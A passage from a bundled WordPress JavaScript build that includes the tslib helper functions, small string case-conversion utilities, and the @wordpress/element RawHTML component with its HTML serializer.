var platform_default = Platform;


;// ./node_modules/is-plain-object/dist/is-plain-object.mjs
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */

function isObject(o) {
  return Object.prototype.toString.call(o) === '[object Object]';
}

function isPlainObject(o) {
  var ctor,prot;

  if (isObject(o) === false) return false;

  // If has modified constructor
  ctor = o.constructor;
  if (ctor === undefined) return true;

  // If has modified prototype
  prot = ctor.prototype;
  if (isObject(prot) === false) return false;

  // If constructor does not have an Object-specific method
  if (prot.hasOwnProperty('isPrototypeOf') === false) {
    return false;
  }

  // Most likely a plain Object
  return true;
}



;// ./node_modules/tslib/tslib.es6.mjs
/******************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
/* global Reflect, Promise, SuppressedError, Symbol, Iterator */

var extendStatics = function(d, b) {
  extendStatics = Object.setPrototypeOf ||
      ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||
      function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };
  return extendStatics(d, b);
};

function __extends(d, b) {
  if (typeof b !== "function" && b !== null)
      throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");
  extendStatics(d, b);
  function __() { this.constructor = d; }
  d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
}

var __assign = function() {
  __assign = Object.assign || function __assign(t) {
      for (var s, i = 1, n = arguments.length; i < n; i++) {
          s = arguments[i];
          for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p)) t[p] = s[p];
      }
      return t;
  }
  return __assign.apply(this, arguments);
}

function __rest(s, e) {
  var t = {};
  for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p) && e.indexOf(p) < 0)
      t[p] = s[p];
  if (s != null && typeof Object.getOwnPropertySymbols === "function")
      for (var i = 0, p = Object.getOwnPropertySymbols(s); i < p.length; i++) {
          if (e.indexOf(p[i]) < 0 && Object.prototype.propertyIsEnumerable.call(s, p[i]))
              t[p[i]] = s[p[i]];
      }
  return t;
}

function __decorate(decorators, target, key, desc) {
  var c = arguments.length, r = c < 3 ? target : desc === null ? desc = Object.getOwnPropertyDescriptor(target, key) : desc, d;
  if (typeof Reflect === "object" && typeof Reflect.decorate === "function") r = Reflect.decorate(decorators, target, key, desc);
  else for (var i = decorators.length - 1; i >= 0; i--) if (d = decorators[i]) r = (c < 3 ? d(r) : c > 3 ? d(target, key, r) : d(target, key)) || r;
  return c > 3 && r && Object.defineProperty(target, key, r), r;
}

function __param(paramIndex, decorator) {
  return function (target, key) { decorator(target, key, paramIndex); }
}

function __esDecorate(ctor, descriptorIn, decorators, contextIn, initializers, extraInitializers) {
  function accept(f) { if (f !== void 0 && typeof f !== "function") throw new TypeError("Function expected"); return f; }
  var kind = contextIn.kind, key = kind === "getter" ? "get" : kind === "setter" ? "set" : "value";
  var target = !descriptorIn && ctor ? contextIn["static"] ? ctor : ctor.prototype : null;
  var descriptor = descriptorIn || (target ? Object.getOwnPropertyDescriptor(target, contextIn.name) : {});
  var _, done = false;
  for (var i = decorators.length - 1; i >= 0; i--) {
      var context = {};
      for (var p in contextIn) context[p] = p === "access" ? {} : contextIn[p];
      for (var p in contextIn.access) context.access[p] = contextIn.access[p];
      context.addInitializer = function (f) { if (done) throw new TypeError("Cannot add initializers after decoration has completed"); extraInitializers.push(accept(f || null)); };
      var result = (0, decorators[i])(kind === "accessor" ? { get: descriptor.get, set: descriptor.set } : descriptor[key], context);
      if (kind === "accessor") {
          if (result === void 0) continue;
          if (result === null || typeof result !== "object") throw new TypeError("Object expected");
          if (_ = accept(result.get)) descriptor.get = _;
          if (_ = accept(result.set)) descriptor.set = _;
          if (_ = accept(result.init)) initializers.unshift(_);
      }
      else if (_ = accept(result)) {
          if (kind === "field") initializers.unshift(_);
          else descriptor[key] = _;
      }
  }
  if (target) Object.defineProperty(target, contextIn.name, descriptor);
  done = true;
};

function __runInitializers(thisArg, initializers, value) {
  var useValue = arguments.length > 2;
  for (var i = 0; i < initializers.length; i++) {
      value = useValue ? initializers[i].call(thisArg, value) : initializers[i].call(thisArg);
  }
  return useValue ? value : void 0;
};

function __propKey(x) {
  return typeof x === "symbol" ? x : "".concat(x);
};

function __setFunctionName(f, name, prefix) {
  if (typeof name === "symbol") name = name.description ? "[".concat(name.description, "]") : "";
  return Object.defineProperty(f, "name", { configurable: true, value: prefix ? "".concat(prefix, " ", name) : name });
};

function __metadata(metadataKey, metadataValue) {
  if (typeof Reflect === "object" && typeof Reflect.metadata === "function") return Reflect.metadata(metadataKey, metadataValue);
}

function __awaiter(thisArg, _arguments, P, generator) {
  function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
  return new (P || (P = Promise))(function (resolve, reject) {
      function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
      function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
      function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
      step((generator = generator.apply(thisArg, _arguments || [])).next());
  });
}

function __generator(thisArg, body) {
  var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g = Object.create((typeof Iterator === "function" ? Iterator : Object).prototype);
  return g.next = verb(0), g["throw"] = verb(1), g["return"] = verb(2), typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
  function verb(n) { return function (v) { return step([n, v]); }; }
  function step(op) {
      if (f) throw new TypeError("Generator is already executing.");
      while (g && (g = 0, op[0] && (_ = 0)), _) try {
          if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
          if (y = 0, t) op = [op[0] & 2, t.value];
          switch (op[0]) {
              case 0: case 1: t = op; break;
              case 4: _.label++; return { value: op[1], done: false };
              case 5: _.label++; y = op[1]; op = [0]; continue;
              case 7: op = _.ops.pop(); _.trys.pop(); continue;
              default:
                  if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
                  if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
                  if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
                  if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
                  if (t[2]) _.ops.pop();
                  _.trys.pop(); continue;
          }
          op = body.call(thisArg, _);
      } catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
      if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
  }
}

var __createBinding = Object.create ? (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  var desc = Object.getOwnPropertyDescriptor(m, k);
  if (!desc || ("get" in desc ? !m.__esModule : desc.writable || desc.configurable)) {
      desc = { enumerable: true, get: function() { return m[k]; } };
  }
  Object.defineProperty(o, k2, desc);
}) : (function(o, m, k, k2) {
  if (k2 === undefined) k2 = k;
  o[k2] = m[k];
});

function __exportStar(m, o) {
  for (var p in m) if (p !== "default" && !Object.prototype.hasOwnProperty.call(o, p)) __createBinding(o, m, p);
}

function __values(o) {
  var s = typeof Symbol === "function" && Symbol.iterator, m = s && o[s], i = 0;
  if (m) return m.call(o);
  if (o && typeof o.length === "number") return {
      next: function () {
          if (o && i >= o.length) o = void 0;
          return { value: o && o[i++], done: !o };
      }
  };
  throw new TypeError(s ? "Object is not iterable." : "Symbol.iterator is not defined.");
}

function __read(o, n) {
  var m = typeof Symbol === "function" && o[Symbol.iterator];
  if (!m) return o;
  var i = m.call(o), r, ar = [], e;
  try {
      while ((n === void 0 || n-- > 0) && !(r = i.next()).done) ar.push(r.value);
  }
  catch (error) { e = { error: error }; }
  finally {
      try {
          if (r && !r.done && (m = i["return"])) m.call(i);
      }
      finally { if (e) throw e.error; }
  }
  return ar;
}

/** @deprecated */
function __spread() {
  for (var ar = [], i = 0; i < arguments.length; i++)
      ar = ar.concat(__read(arguments[i]));
  return ar;
}

/** @deprecated */
function __spreadArrays() {
  for (var s = 0, i = 0, il = arguments.length; i < il; i++) s += arguments[i].length;
  for (var r = Array(s), k = 0, i = 0; i < il; i++)
      for (var a = arguments[i], j = 0, jl = a.length; j < jl; j++, k++)
          r[k] = a[j];
  return r;
}

function __spreadArray(to, from, pack) {
  if (pack || arguments.length === 2) for (var i = 0, l = from.length, ar; i < l; i++) {
      if (ar || !(i in from)) {
          if (!ar) ar = Array.prototype.slice.call(from, 0, i);
          ar[i] = from[i];
      }
  }
  return to.concat(ar || Array.prototype.slice.call(from));
}

function __await(v) {
  return this instanceof __await ? (this.v = v, this) : new __await(v);
}

function __asyncGenerator(thisArg, _arguments, generator) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var g = generator.apply(thisArg, _arguments || []), i, q = [];
  return i = Object.create((typeof AsyncIterator === "function" ? AsyncIterator : Object).prototype), verb("next"), verb("throw"), verb("return", awaitReturn), i[Symbol.asyncIterator] = function () { return this; }, i;
  function awaitReturn(f) { return function (v) { return Promise.resolve(v).then(f, reject); }; }
  function verb(n, f) { if (g[n]) { i[n] = function (v) { return new Promise(function (a, b) { q.push([n, v, a, b]) > 1 || resume(n, v); }); }; if (f) i[n] = f(i[n]); } }
  function resume(n, v) { try { step(g[n](v)); } catch (e) { settle(q[0][3], e); } }
  function step(r) { r.value instanceof __await ? Promise.resolve(r.value.v).then(fulfill, reject) : settle(q[0][2], r); }
  function fulfill(value) { resume("next", value); }
  function reject(value) { resume("throw", value); }
  function settle(f, v) { if (f(v), q.shift(), q.length) resume(q[0][0], q[0][1]); }
}

function __asyncDelegator(o) {
  var i, p;
  return i = {}, verb("next"), verb("throw", function (e) { throw e; }), verb("return"), i[Symbol.iterator] = function () { return this; }, i;
  function verb(n, f) { i[n] = o[n] ? function (v) { return (p = !p) ? { value: __await(o[n](v)), done: false } : f ? f(v) : v; } : f; }
}

function __asyncValues(o) {
  if (!Symbol.asyncIterator) throw new TypeError("Symbol.asyncIterator is not defined.");
  var m = o[Symbol.asyncIterator], i;
  return m ? m.call(o) : (o = typeof __values === "function" ? __values(o) : o[Symbol.iterator](), i = {}, verb("next"), verb("throw"), verb("return"), i[Symbol.asyncIterator] = function () { return this; }, i);
  function verb(n) { i[n] = o[n] && function (v) { return new Promise(function (resolve, reject) { v = o[n](v), settle(resolve, reject, v.done, v.value); }); }; }
  function settle(resolve, reject, d, v) { Promise.resolve(v).then(function(v) { resolve({ value: v, done: d }); }, reject); }
}

function __makeTemplateObject(cooked, raw) {
  if (Object.defineProperty) { Object.defineProperty(cooked, "raw", { value: raw }); } else { cooked.raw = raw; }
  return cooked;
};

var __setModuleDefault = Object.create ? (function(o, v) {
  Object.defineProperty(o, "default", { enumerable: true, value: v });
}) : function(o, v) {
  o["default"] = v;
};

var ownKeys = function(o) {
  ownKeys = Object.getOwnPropertyNames || function (o) {
    var ar = [];
    for (var k in o) if (Object.prototype.hasOwnProperty.call(o, k)) ar[ar.length] = k;
    return ar;
  };
  return ownKeys(o);
};

function __importStar(mod) {
  if (mod && mod.__esModule) return mod;
  var result = {};
  if (mod != null) for (var k = ownKeys(mod), i = 0; i < k.length; i++) if (k[i] !== "default") __createBinding(result, mod, k[i]);
  __setModuleDefault(result, mod);
  return result;
}

function __importDefault(mod) {
  return (mod && mod.__esModule) ? mod : { default: mod };
}

function __classPrivateFieldGet(receiver, state, kind, f) {
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a getter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot read private member from an object whose class did not declare it");
  return kind === "m" ? f : kind === "a" ? f.call(receiver) : f ? f.value : state.get(receiver);
}

function __classPrivateFieldSet(receiver, state, value, kind, f) {
  if (kind === "m") throw new TypeError("Private method is not writable");
  if (kind === "a" && !f) throw new TypeError("Private accessor was defined without a setter");
  if (typeof state === "function" ? receiver !== state || !f : !state.has(receiver)) throw new TypeError("Cannot write private member to an object whose class did not declare it");
  return (kind === "a" ? f.call(receiver, value) : f ? f.value = value : state.set(receiver, value)), value;
}

function __classPrivateFieldIn(state, receiver) {
  if (receiver === null || (typeof receiver !== "object" && typeof receiver !== "function")) throw new TypeError("Cannot use 'in' operator on non-object");
  return typeof state === "function" ? receiver === state : state.has(receiver);
}

function __addDisposableResource(env, value, async) {
  if (value !== null && value !== void 0) {
    if (typeof value !== "object" && typeof value !== "function") throw new TypeError("Object expected.");
    var dispose, inner;
    if (async) {
      if (!Symbol.asyncDispose) throw new TypeError("Symbol.asyncDispose is not defined.");
      dispose = value[Symbol.asyncDispose];
    }
    if (dispose === void 0) {
      if (!Symbol.dispose) throw new TypeError("Symbol.dispose is not defined.");
      dispose = value[Symbol.dispose];
      if (async) inner = dispose;
    }
    if (typeof dispose !== "function") throw new TypeError("Object not disposable.");
    if (inner) dispose = function() { try { inner.call(this); } catch (e) { return Promise.reject(e); } };
    env.stack.push({ value: value, dispose: dispose, async: async });
  }
  else if (async) {
    env.stack.push({ async: true });
  }
  return value;
}

var _SuppressedError = typeof SuppressedError === "function" ? SuppressedError : function (error, suppressed, message) {
  var e = new Error(message);
  return e.name = "SuppressedError", e.error = error, e.suppressed = suppressed, e;
};

function __disposeResources(env) {
  function fail(e) {
    env.error = env.hasError ? new _SuppressedError(e, env.error, "An error was suppressed during disposal.") : e;
    env.hasError = true;
  }
  var r, s = 0;
  function next() {
    while (r = env.stack.pop()) {
      try {
        if (!r.async && s === 1) return s = 0, env.stack.push(r), Promise.resolve().then(next);
        if (r.dispose) {
          var result = r.dispose.call(r.value);
          if (r.async) return s |= 2, Promise.resolve(result).then(next, function(e) { fail(e); return next(); });
        }
        else s |= 1;
      }
      catch (e) {
        fail(e);
      }
    }
    if (s === 1) return env.hasError ? Promise.reject(env.error) : Promise.resolve();
    if (env.hasError) throw env.error;
  }
  return next();
}

function __rewriteRelativeImportExtension(path, preserveJsx) {
  if (typeof path === "string" && /^\.\.?\//.test(path)) {
      return path.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i, function (m, tsx, d, ext, cm) {
          return tsx ? preserveJsx ? ".jsx" : ".js" : d && (!ext || !cm) ? m : (d + ext + "." + cm.toLowerCase() + "js");
      });
  }
  return path;
}

/* harmony default export */ const tslib_es6 = ({
  __extends,
  __assign,
  __rest,
  __decorate,
  __param,
  __esDecorate,
  __runInitializers,
  __propKey,
  __setFunctionName,
  __metadata,
  __awaiter,
  __generator,
  __createBinding,
  __exportStar,
  __values,
  __read,
  __spread,
  __spreadArrays,
  __spreadArray,
  __await,
  __asyncGenerator,
  __asyncDelegator,
  __asyncValues,
  __makeTemplateObject,
  __importStar,
  __importDefault,
  __classPrivateFieldGet,
  __classPrivateFieldSet,
  __classPrivateFieldIn,
  __addDisposableResource,
  __disposeResources,
  __rewriteRelativeImportExtension,
});

;// ./node_modules/lower-case/dist.es2015/index.js
/**
 * Source: ftp://ftp.unicode.org/Public/UCD/latest/ucd/SpecialCasing.txt
 */
var SUPPORTED_LOCALE = {
    tr: {
        regexp: /\u0130|\u0049|\u0049\u0307/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    az: {
        regexp: /\u0130/g,
        map: {
            İ: "\u0069",
            I: "\u0131",
            İ: "\u0069",
        },
    },
    lt: {
        regexp: /\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,
        map: {
            I: "\u0069\u0307",
            J: "\u006A\u0307",
            Į: "\u012F\u0307",
            Ì: "\u0069\u0307\u0300",
            Í: "\u0069\u0307\u0301",
            Ĩ: "\u0069\u0307\u0303",
        },
    },
};
/**
 * Localized lower case.
 */
function localeLowerCase(str, locale) {
    var lang = SUPPORTED_LOCALE[locale.toLowerCase()];
    if (lang)
        return lowerCase(str.replace(lang.regexp, function (m) { return lang.map[m]; }));
    return lowerCase(str);
}
/**
 * Lower case as a function.
 */
function lowerCase(str) {
    return str.toLowerCase();
}

;// ./node_modules/no-case/dist.es2015/index.js

// Support camel case ("camelCase" -> "camel Case" and "CAMELCase" -> "CAMEL Case").
var DEFAULT_SPLIT_REGEXP = [/([a-z0-9])([A-Z])/g, /([A-Z])([A-Z][a-z])/g];
// Remove all non-word characters.
var DEFAULT_STRIP_REGEXP = /[^A-Z0-9]+/gi;
/**
 * Normalize the string into something other libraries can manipulate easier.
 */
function noCase(input, options) {
    if (options === void 0) { options = {}; }
    var _a = options.splitRegexp, splitRegexp = _a === void 0 ? DEFAULT_SPLIT_REGEXP : _a, _b = options.stripRegexp, stripRegexp = _b === void 0 ? DEFAULT_STRIP_REGEXP : _b, _c = options.transform, transform = _c === void 0 ? lowerCase : _c, _d = options.delimiter, delimiter = _d === void 0 ? " " : _d;
    var result = replace(replace(input, splitRegexp, "$1\0$2"), stripRegexp, "\0");
    var start = 0;
    var end = result.length;
    // Trim the delimiter from around the output string.
    while (result.charAt(start) === "\0")
        start++;
    while (result.charAt(end - 1) === "\0")
        end--;
    // Transform each token independently.
    return result.slice(start, end).split("\0").map(transform).join(delimiter);
}
/**
 * Replace `re` in the input string with the replacement value.
 */
function replace(input, re, value) {
    if (re instanceof RegExp)
        return input.replace(re, value);
    return re.reduce(function (input, re) { return input.replace(re, value); }, input);
}

;// ./node_modules/dot-case/dist.es2015/index.js


function dotCase(input, options) {
    if (options === void 0) { options = {}; }
    return noCase(input, __assign({ delimiter: "." }, options));
}

;// ./node_modules/param-case/dist.es2015/index.js


function paramCase(input, options) {
    if (options === void 0) { options = {}; }
    return dotCase(input, __assign({ delimiter: "-" }, options));
}

;// external ["wp","escapeHtml"]
const external_wp_escapeHtml_namespaceObject = window["wp"]["escapeHtml"];
;// ./node_modules/@wordpress/element/build-module/raw-html.js

function RawHTML({
  children,
  ...props
}) {
  let rawHtml = "";
  external_React_namespaceObject.Children.toArray(children).forEach((child) => {
    if (typeof child === "string" && child.trim() !== "") {
      rawHtml += child;
    }
  });
  return (0,external_React_namespaceObject.createElement)("div", {
    dangerouslySetInnerHTML: { __html: rawHtml },
    ...props
  });
}


;// ./node_modules/@wordpress/element/build-module/serialize.js





const Context = (0,external_React_namespaceObject.createContext)(void 0);
Context.displayName = "ElementContext";
const { Provider, Consumer } = Context;
const ForwardRef = (0,external_React_namespaceObject.forwardRef)(() => {
  return null;
});
const ATTRIBUTES_TYPES = /* @__PURE__ */ new Set(["string", "boolean", "number"]);
const SELF_CLOSING_TAGS = /* @__PURE__ */ new Set([
  "area",
  "base",
  "br",
  "col",
  "command",
  "embed",
  "hr",
  "img",
  "input",
  "keygen",
  "link",
  "meta",
  "param",
  "source",
  "track",
  "wbr"
]);
const BOOLEAN_ATTRIBUTES = /* @__PURE__ */ new Set([
  "allowfullscreen",
  "allowpaymentrequest",
  "allowusermedia",
  "async",
  "autofocus",
  "autoplay",
  "checked",
  "controls",
  "default",
  "defer",
  "disabled",
  "download",
  "formnovalidate",
  "hidden",
  "ismap",
  "itemscope",
  "loop",
  "multiple",
  "muted",
  "nomodule",
  "novalidate",
  "open",
  "playsinline",
  "readonly",
  "required",
  "reversed",
  "selected",
  "typemustmatch"
]);
const ENUMERATED_ATTRIBUTES = /* @__PURE__ */ new Set([
  "autocapitalize",
  "autocomplete",
  "charset",
  "contenteditable",
  "crossorigin",
  "decoding",
  "dir",
  "draggable",
  "enctype",
  "formenctype",
  "formmethod",
  "http-equiv",
  "inputmode",
  "kind",
  "method",
  "preload",
  "scope",
  "shape",
  "spellcheck",
  "translate",
  "type",
  "wrap"
]);
const CSS_PROPERTIES_SUPPORTS_UNITLESS = /* @__PURE__ */ new Set([
  "animation",
  "animationIterationCount",
  "baselineShift",
  "borderImageOutset",
  "borderImageSlice",
  "borderImageWidth",
  "columnCount",
  "cx",
  "cy",
  "fillOpacity",
  "flexGrow",
  "flexShrink",
  "floodOpacity",
  "fontWeight",
  "gridColumnEnd",
  "gridColumnStart",
  "gridRowEnd",
  "gridRowStart",
  "lineHeight",
  "opacity",
  "order",
  "orphans",
  "r",
  "rx",
  "ry",
  "shapeImageThreshold",
  "stopOpacity",
  "strokeDasharray",
  "strokeDashoffset",
  "strokeMiterlimit",
  "strokeOpacity",
  "strokeWidth",
  "tabSize",
  "widows",
  "x",
  "y",
  "zIndex",
  "zoom"
]);
function hasPrefix(string, prefixes) {
  return prefixes.some((prefix) => string.indexOf(prefix) === 0);
}
function isInternalAttribute(attribute) {
  return "key" === attribute || "children" === attribute;
}
function getNormalAttributeValue(attribute, value) {
  switch (attribute) {
    case "style":
      return renderStyle(value);
  }
  return value;
}
const SVG_ATTRIBUTE_WITH_DASHES_LIST = [
  "accentHeight",
  "alignmentBaseline",
  "arabicForm",
  "baselineShift",
  "capHeight",
  "clipPath",
  "clipRule",
  "colorInterpolation",
  "colorInterpolationFilters",
  "colorProfile",
  "colorRendering",
  "dominantBaseline",
  "enableBackground",
  "fillOpacity",
  "fillRule",
  "floodColor",
  "floodOpacity",
  "fontFamily",
  "fontSize",
  "fontSizeAdjust",
  "fontStretch",
  "fontStyle",
  "fontVariant",
  "fontWeight",
  "glyphName",
  "glyphOrientationHorizontal",
  "glyphOrientationVertical",
  "horizAdvX",
  "horizOriginX",
  "imageRendering",
  "letterSpacing",
  "lightingColor",
  "markerEnd",
  "markerMid",
  "markerStart",
  "overlinePosition",
  "overlineThickness",
  "paintOrder",
  "panose1",
  "pointerEvents",
  "renderingIntent",
  "shapeRendering",
  "stopColor",
  "stopOpacity",
  "strikethroughPosition",
  "strikethroughThickness",
  "strokeDasharray",
  "strokeDashoffset",
  "strokeLinecap",
  "strokeLinejoin",
  "strokeMiterlimit",
  "strokeOpacity",
  "strokeWidth",
  "textAnchor",
  "textDecoration",
  "textRendering",
  "underlinePosition",
  "underlineThickness",
  "unicodeBidi",
  "unicodeRange",
  "unitsPerEm",
  "vAlphabetic",
  "vHanging",
  "vIdeographic",
  "vMathematical",
  "vectorEffect",
  "vertAdvY",
  "vertOriginX",
  "vertOriginY",
  "wordSpacing",
  "writingMode",
  "xmlnsXlink",
  "xHeight"
].reduce(
  (map, attribute) => {
    map[attribute.toLowerCase()] = attribute;
    return map;
  },
  {}
);
const CASE_SENSITIVE_SVG_ATTRIBUTES = [
  "allowReorder",
  "attributeName",
  "attributeType",
  "autoReverse",
  "baseFrequency",
  "baseProfile",
  "calcMode",
  "clipPathUnits",
  "contentScriptType",
  "contentStyleType",
  "diffuseConstant",
  "edgeMode",
  "externalResourcesRequired",
  "filterRes",
  "filterUnits",
  "glyphRef",
  "gradientTransform",
  "gradientUnits",
  "kernelMatrix",
  "kernelUnitLength",
  "keyPoints",
  "keySplines",
  "keyTimes",
  "lengthAdjust",
  "limitingConeAngle",
  "markerHeight",
  "markerUnits",
  "markerWidth",
  "maskContentUnits",
  "maskUnits",
  "numOctaves",
  "pathLength",
  "patternContentUnits",
  "patternTransform",
  "patternUnits",
  "pointsAtX",
  "pointsAtY",
  "pointsAtZ",
  "preserveAlpha",
  "preserveAspectRatio",
  "primitiveUnits",
  "refX",
  "refY",
  "repeatCount",
  "repeatDur",
  "requiredExtensions",
  "requiredFeatures",
  "specularConstant",
  "specularExponent",
  "spreadMethod",
  "startOffset",
  "stdDeviation",
  "stitchTiles",
  "suppressContentEditableWarning",
  "suppressHydrationWarning",
  "surfaceScale",
  "systemLanguage",
  "tableValues",
  "targetX",
  "targetY",
  "textLength",
  "viewBox",
  "viewTarget",
  "xChannelSelector",
  "yChannelSelector"
].reduce(
  (map, attribute) => {
    map[attribute.toLowerCase()] = attribute;
    return map;
  },
  {}
);
const SVG_ATTRIBUTES_WITH_COLONS = [
  "xlink:actuate",
  "xlink:arcrole",
  "xlink:href",
  "xlink:role",
  "xlink:show",
  "xlink:title",
  "xlink:type",
  "xml:base",
  "xml:lang",
  "xml:space",
  "xmlns:xlink"
].reduce(
  (map, attribute) => {
    map[attribute.replace(":", "").toLowerCase()] = attribute;
    return map;
  },
  {}
);
function getNormalAttributeName(attribute) {
  switch (attribute) {
    case "htmlFor":
      return "for";
    case "className":
      return "class";
  }
  const attributeLowerCase = attribute.toLowerCase();
  if (CASE_SENSITIVE_SVG_ATTRIBUTES[attributeLowerCase]) {
    return CASE_SENSITIVE_SVG_ATTRIBUTES[attributeLowerCase];
  } else if (SVG_ATTRIBUTE_WITH_DASHES_LIST[attributeLowerCase]) {
    return paramCase(
      SVG_ATTRIBUTE_WITH_DASHES_LIST[attributeLowerCase]
    );
  } else if (SVG_ATTRIBUTES_WITH_COLONS[attributeLowerCase]) {
    return SVG_ATTRIBUTES_WITH_COLONS[attributeLowerCase];
  }
  return attributeLowerCase;
}
function getNormalStylePropertyName(property) {
  if (property.startsWith("--")) {
    return property;
  }
  if (hasPrefix(property, ["ms", "O", "Moz", "Webkit"])) {
    return "-" + paramCase(property);
  }
  return paramCase(property);
}
function getNormalStylePropertyValue(property, value) {
  if (typeof value === "number" && 0 !== value && !hasPrefix(property, ["--"]) && !CSS_PROPERTIES_SUPPORTS_UNITLESS.has(property)) {
    return value + "px";
  }
  return value;
}
function renderElement(element, context, legacyContext = {}) {
  if (null === element || void 0 === element || false === element) {
    return "";
  }
  if (Array.isArray(element)) {
    return renderChildren(element, context, legacyContext);
  }
  switch (typeof element) {
    case "string":
      return (0,external_wp_escapeHtml_namespaceObject.escapeHTML)(element);
    case "number":
      return element.toString();
  }
  const { type, props } = element;
  switch (type) {
    case external_React_namespaceObject.StrictMode:
    case external_React_namespaceObject.Fragment:
      return renderChildren(props.children, context, legacyContext);
    case RawHTML:
      const { children, ...wrapperProps } = props;
      return renderNativeComponent(
        !Object.keys(wrapperProps).length ? null : "div",
        {
          ...wrapperProps,
          dangerouslySetInnerHTML: { __html: children }
        },
        context,
        legacyContext
      );
  }
  switch (typeof type) {
    case "string":
      return renderNativeComponent(type, props, context, legacyContext);
    case "function":
      if (type.prototype && typeof type.prototype.render === "function") {
        return renderComponent(type, props, context, legacyContext);
      }
      return renderElement(
        type(props, legacyContext),
        context,
        legacyContext
      );
  }
  switch (type && type.$$typeof) {
    case Provider.$$typeof:
      return renderChildren(props.children, props.value, legacyContext);
    case Consumer.$$typeof:
      return renderElement(
        props.children(context || type._currentValue),
        context,
        legacyContext
      );
    case ForwardRef.$$typeof:
      return renderElement(
        type.render(props),
        context,
        legacyContext
      );
  }
  return "";
}
function renderNativeComponent(type, props, context, legacyContext = {}) {
  let content = "";
  if (type === "textarea" && props.hasOwnProperty("value")) {
    content = renderChildren(props.value, context, legacyContext);
    const { value, ...restProps } = props;
    props = restProps;
  } else if (props.dangerouslySetInnerHTML && typeof props.dangerouslySetInnerHTML.__html === "string") {
    content = props.dangerouslySetInnerHTML.__html;
  } else if (typeof props.children !== "undefined") {
    content = renderChildren(props.children, context, legacyContext);
  }
  if (!type) {
    return content;
  }
  const attributes = renderAttributes(props);
  if (SELF_CLOSING_TAGS.has(type)) {
    return "<" + type + attributes + "/>";
  }
  return "<" + type + attributes + ">" + content + "</" + type + ">";
}
function renderComponent(Component, props, context, legacyContext = {}) {
  const instance = new Component(props, legacyContext);
  if (typeof instance.getChildContext === "function") {
    Object.assign(legacyContext, instance.getChildContext());
  }
  const html = renderElement(instance.render(), context, legacyContext);
  return html;
}
function renderChildren(children, context, legacyContext = {}) {
  let result = "";
  const childrenArray = Array.isArray(children) ? children : [children];
  for (let i = 0; i < childrenArray.length; i++) {
    const child = childrenArray[i];
    result += renderElement(child, context, legacyContext);
  }
  return result;
}
function renderAttributes(props) {
  let result = "";
  for (const key in props) {
    const attribute = getNormalAttributeName(key);
    if (!(0,external_wp_escapeHtml_namespaceObject.isValidAttributeName)(attribute)) {
      continue;
    }
    let value = getNormalAttributeValue(key, props[key]);
    if (!ATTRIBUTES_TYPES.has(typeof value)) {
      continue;
    }
    if (isInternalAttribute(key)) {
      continue;
    }
    const isBooleanAttribute = BOOLEAN_ATTRIBUTES.has(attribute);
    if (isBooleanAttribute && value === false) {
      continue;
    }
    const isMeaningfulAttribute = isBooleanAttribute || hasPrefix(key, ["data-", "aria-"]) || ENUMERATED_ATTRIBUTES.has(attribute);
    if (typeof value === "boolean" && !isMeaningfulAttribute) {
      continue;
    }
    result += " " + attribute;
    if (isBooleanAttribute) {
      continue;
    }
    if (typeof value === "string") {
      value = (0,external_wp_escapeHtml_namespaceObject.escapeAttribute)(value);
    }
    result += '="' + value + '"';
  }
  return result;
}
function renderStyle(style) {
  if (!isPlainObject(style)) {
    return style;
  }
  let result;
  const styleObj = style;
  for (const property in styleObj) {
    const value = styleObj[property];
    if (null === value || void 0 === value) {
      continue;
    }
    if (result) {
      result += ";";
    } else {
      result = "";
    }
    const normalName = getNormalStylePropertyName(property);
    const normalValue = getNormalStylePropertyValue(property, value);
    result += normalName + ":" + normalValue;
  }
  return result;
}
var serialize_default = renderElement;


